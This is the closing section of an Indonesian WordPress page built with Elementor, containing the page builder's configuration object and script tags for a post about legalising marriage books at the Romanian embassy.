var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.asahanjayaberkah.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ea493c98a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":376,"title":"TATA%20CARA%20LEGALISIR%20BUKU%20NIKAH%20DI%20KEDUTAAN%20RUMANIA","excerpt":"","featuredImage":"https:\/\/www.asahanjayaberkah.com\/wp-content\/uploads\/2018\/11\/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
</body>
</html>